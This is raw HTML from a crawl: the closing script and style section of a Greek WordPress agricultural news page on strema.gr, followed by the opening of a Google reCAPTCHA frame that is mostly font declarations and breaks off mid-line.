	<script data-cfasync="false"> var dFlipLocation = "https://strema.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script src="https://strema.gr/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script>
<script src="https://strema.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://strema.gr/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script src="https://strema.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://strema.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/woocommerce/js/woocommerce.js?ver=3.3.1" id="fusion_builder_woocommerce_js-js"></script>
<script src="https://strema.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.2.54" id="dflip-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcataAcAAAAACzXOwQpI7azBtmQR7K1CyQ_-qu-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://strema.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LcataAcAAAAACzXOwQpI7azBtmQR7K1CyQ_-qu-","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script src="https://strema.gr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://strema.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="gt_widget_script_79941309-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79941309'] = {"default_language":"el","languages":["zh-CN","da","en","fr","de","el","it"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-79941309","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#ffffff","switcher_arrow_color":"#ffffff","switcher_border_color":"#31572c","switcher_background_color":"#31572c","switcher_background_shadow_color":"#31572c","switcher_background_hover_color":"#31572c","dropdown_text_color":"#f9f9f9","dropdown_hover_color":"#31572c","dropdown_background_color":"#31572c","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_79941309-js-before
</script><script src="https://strema.gr/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2023/06/26/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%AE-%CE%B5%CF%86%CE%B1%CF%81%CE%BC%CE%BF%CE%B3%CE%AE-%CE%B3%CE%B9%CE%B1-15-%CE%B5%CF%85%CF%81%CF%8E-%CF%84%CE%BF-%CF%83%CF%84%CF%81%CE%AD%CE%BC%CE%BC%CE%B1/" data-gt-orig-domain="strema.gr" data-gt-widget-id="79941309" defer></script><script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script id="fusion-column-bg-image-js-extra">
var fusionBgImageVars = {"content_break_point":"800"};
//# sourceURL=fusion-column-bg-image-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script id="fusion-js-extra">
var fusionJSVars = {"visibility_small":"722","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/general/fusion.js?ver=3.3.1" id="fusion-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script id="jquery-lightbox-js-extra">
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script id="fusion-equal-heights-js-extra">
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script id="fusion-video-general-js-extra">
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script id="fusion-lightbox-js-extra">
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-black","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script id="fusion-responsive-typography-js-extra">
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.65","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/inc/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script src="https://strema.gr/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.3.1" id="avada-vertical-menu-widget-js"></script>
<script id="fusion-video-js-extra">
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script src="https://strema.gr/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.17.0" id="bdt-uikit-js"></script>
<script src="https://strema.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://strema.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script src="https://strema.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://strema.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/strema.gr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10593,"title":"%CE%A8%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%AE%20%CE%B5%CF%86%CE%B1%CF%81%CE%BC%CE%BF%CE%B3%CE%AE%20%CE%B3%CE%B9%CE%B1%2015%20%CE%B5%CF%85%CF%81%CF%8E%20%CF%84%CE%BF%20%CF%83%CF%84%CF%81%CE%AD%CE%BC%CE%BC%CE%B1%20%CF%83%CE%B5%20%CE%B1%CF%81%CE%BF%CF%84%CF%81%CE%B1%CE%AF%CE%B1%20%CE%BA%CE%B1%CE%B9%2055%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%B5%CE%BB%CE%B9%CE%AC%2C%20%CF%8C%CF%81%CE%B9%CE%BF%20%CF%83%CF%84%CE%B9%CF%82%203%20%CE%B4%CF%81%CE%AC%CF%83%CE%B5%CE%B9%CF%82%20%CE%B1%CE%BD%CE%AC%20%CE%B1%CE%B3%CF%81%CE%BF%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%BF%20-%20STREMA.GR","excerpt":"","featuredImage":"https:\/\/strema.gr\/wp-content\/uploads\/2023\/06\/agr-1-1024x538.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://strema.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://strema.gr/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.14.13" id="prime-slider-site-js"></script>
<script src="https://strema.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://strema.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://strema.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/strema.gr\/wp-admin\/admin-ajax.php","nonce":"d82bac05fb","urls":{"assets":"https:\/\/strema.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/strema.gr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/strema.gr\/cart\/","checkout_page_url":"https:\/\/strema.gr\/checkout\/","fragments_nonce":"7e10afded7"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/strema.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://strema.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://strema.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://strema.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://strema.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.footerClass{
  font-weight: normal;
}
.tnp-widget input.tnp-submit{
  background-color:#f3d2a7 !important; 
  color:#0b2621 !important;
  border-width: 2px !important;
  border-style: solid;
  text-transform: uppercase;
  font-weight: 700;
  border-color: #231f20;
  border-radius: 6px;
}
	

.tnp-submit {
  background-color:#f3d2a7 !important;
}</style>
<!-- end Simple Custom CSS and JS -->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://strema.gr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcataAcAAAAACzXOwQpI7azBtmQR7K1CyQ_-qu-&co=aHR0cHM6Ly9zdHJlbWEuZ3I6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5x0h9rsfu1a1
body_size: 48592
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, 